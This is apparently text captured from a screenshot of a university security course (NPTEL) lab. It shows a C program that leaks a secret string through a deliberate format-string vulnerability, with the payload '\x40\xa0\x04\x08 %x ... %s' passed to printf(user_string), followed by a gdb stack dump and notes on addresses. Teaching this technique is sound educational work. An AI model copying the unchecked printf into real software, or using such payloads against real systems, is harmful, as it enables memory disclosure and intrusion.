 nptel sse [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
5:40 AM
nptel codes
nptel@osboxes: ~/nptel_codes/module6
1 //*CR@IITM 24/7/2017 */
2 #include <stdio.h>
3 #include <string.h>
4
5 /* prints the contents of s by exploiting a format string vulnerability in l
ine 16 */
6 static char s[1024] = "THIS IS A TOP SECRET MESSAGE!!!";
7 void main()
8 {
9 char user_string[100];
10 printf("%08x\n", (unsigned long) s);
11
12 memset(user_string, 0, sizeof(user_string));
13 /* user_string can be filled by other means as well such
14 as by a network packet or a scanf */
15 strcpy(user_string , "\x40\xa0\x04\x08 %x %x %x %x %x %s"); /* First
4 digits should match the address of s */
16 printf(user_string);
17 }
:set nu
1,1
All
nptel@osboxes: ~/nptel_codes/module6
0x08048515 16 printf(user_string);
(gdb)
0x08048516 16 printf(user_string);
(gdb)
0x08048350 in printf@plt ()
(gdb)
0xf7e51020 in printf () from /lib32/libc.so.6
(gdb)
0xf7f25289 in ?? () from /lib32/libc.so.6
(gdb)
0xf7f2528c in ?? () from /lib32/libc.so.6
(gdb)
0xf7e51025 in printf () from /lib32/libc.so.6
(gdb)
0xf7e5102a in printf () from /lib32/libc.so.6
(gdb)
0xf7e5102d in printf () from /lib32/libc.so.6
(gdb) x/19x $esp
0xffffcf20: 0xffffcf48 0xf7f2b2cd 0xf7e51025 0x0804851b
0xffffcf30: 0xffffcf48 0x00000000 0x00000064 0xf7e978fb
0xffffcf40: 0xffffcf6e 0xffffd06c 0x0804a040 0x20782520
0xffffcf50: 0x25207825 0x78252078 0x20782520 0x00007325
0xffffcf60: 0x00000000 0x00000000 0x00000000
(gdb)
Untitled - Notepad
File Edit Format View Help
0804851b -- return address from printf
ffffcf48 -- &user_string
Type here to search
4:10 PM
1/23/2019